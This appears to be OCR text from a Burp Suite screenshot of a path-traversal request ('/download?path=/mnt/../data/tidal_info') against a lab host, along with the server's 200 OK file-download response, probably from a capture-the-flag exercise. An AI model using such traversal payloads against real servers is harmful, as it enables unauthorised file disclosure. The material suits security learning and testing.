 Request
Pretty Raw Hex \n
1 GET /download?path=/mnt/../data/tidal_info HTTP/1.1
2 Host: 10.10.60.215:4399
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.60.215:4399/
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Disposition:attachment;filename=tidal_info
3 Content-Length:520
4 Content-Type:application/octet-stream
5
6 f ;